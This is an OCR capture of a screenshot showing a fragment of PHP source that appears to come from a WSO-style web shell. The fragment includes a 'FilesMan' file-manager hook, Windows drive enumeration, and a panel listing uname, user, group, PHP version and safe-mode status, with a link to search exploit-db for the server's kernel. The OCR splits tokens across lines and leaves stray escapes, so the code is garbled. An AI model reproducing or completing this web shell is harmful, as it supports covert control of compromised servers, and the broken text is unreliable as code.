
($m)).\'%">[ <a href="#" onclick="g
(\'\'.$v.\'\',null,\'\',\'\',\'\')">
\'.$k.\'</a> ]</th>\';

$drives="";

if($GLOBALS[\'os\']==\'win\'){

foreach(range(\'c\',\'z\') as $drive)

if(is_dir($drive.\':\\'
$drives
 .= \
'<a href="#" onclick="g(\'FilesM
an\',\'\'.$drive.\':/\')">[ \'.$drive.\' ]</
a> \';

}

echo \'<table class=info cellpadding=3 cells
pacing=0 width=100%><tr><td width=1><span>Un
ame:<br>User:<br>Php:<br>Hdd:<br>Cwd:\'.($GL
OBALS[\'os\']==\'win\'?\'<br>Drive
s:\':\'\').\'</span></td>\'

.\'<td><nobr>\'.substr(@php_uname(),0,12
0).\' <a href="\'.$explink.\'" target=_blank
>[exploit-db.com]</a></nobr><br>\'.$uid.\' 
(\'.$user.\') <span>Group:</span> \'.$gid.\' 
(\'.$group.\')<br>\'.@phpversion().\' <span>
Safe mode:</span> \'.($GLOBALS[\'safe_mode
\']?\'<font color=red>ON</font>\':\'<font co
lor=#00bb00><b>OFF</b></font>\')
